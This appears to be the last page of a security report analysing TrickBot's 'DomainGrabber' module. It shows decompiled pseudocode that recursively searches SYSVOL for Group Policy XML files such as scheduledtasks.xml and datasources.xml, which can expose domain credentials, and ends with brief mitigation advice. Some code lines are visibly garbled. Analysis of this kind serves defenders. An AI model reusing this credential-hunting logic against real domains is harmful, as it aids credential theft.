● 10  v6 = 0;
● 11  snwprintf_s(&FileName, 0x104u, 0x104u, L"%ls\\*", a1);// 12-20-2017: TRICKBOT domainDLL function searching for XML files in DOMAIN
● 12  memset(&Dst, 0, 0x250u);
● 13  hFindFile = FindFirstFileW(&FileName, &Dst);
● 14  if ( hFindFile != (HANDLE)-1 )
  15  {
  16    do
  17    {
● 18      if ( Dst.find_files & 0x10 )
  19      {
● 20        v1 = wcscmp(Dst.cFileName, L".") && wcscmp(Dst.cFileName, L"..");
● 21        if ( v1 )
  22        {
● 23          snwprintf_s(&FileName, 0x104u, 0x104u, "%", a1, Dst.cFileName);
● 24          if ( finder_files((int)&FileName) == 0 )
● 25            goto LABEL_24;
  26        }
  27      }
● 28      else if ( wcsicmp(Dst.cFileName, &word_6CD4A06A) == 0 )
  29      {
● 30        funcA(L"%ls\\%ls\n", a1, Dst.cFileName);
  31      }
● 32      else if ( wcsicmp(Dst.cFileName, "s") == 0 )
  33      {
● 34        funcA(L"%ls\\%ls\n", a1, Dst.cFileName);
  35      }
● 36      else if ( wcsicmp(Dst.cFileName, L"scheduledtasks.xml") == 0 )
  37      {
● 38        funcA(L"%ls\\%ls\n", a1, Dst.cFileName);
  39      }
● 40      else if ( wcsicmp(Dst.cFileName, L"datasources.xml") == 0 )
  41      {
● 42        funcA(L"%ls\\%ls\n", a1, Dst.cFileName);
  43      }
● 44      else if ( wcsicmp(Dst.cFileName, L"printers.xml") == 0 )
  45      {
● 46        funcA(L"%ls\\%ls\n", a1, Dst.cFileName);
  47      }
● 48      else if ( wcsicmp(Dst.cFileName, "d") == 0 )
  49      {
● 50        funcA(L"%ls\\%ls\n", a1, Dst.cFileName);
  51      }
  52    }
12-20-2017: TRICKBOT
“DomainGrabber” SYSVOL
XML Configuration Searcher
Some of the mitigations against LDAP exploitation are well-documented in Metcalf's article listed above. As a general rule of thumb, such configuration files should be secured from any unauthorized access in SYSVOL, and access to them should be monitored.
7/7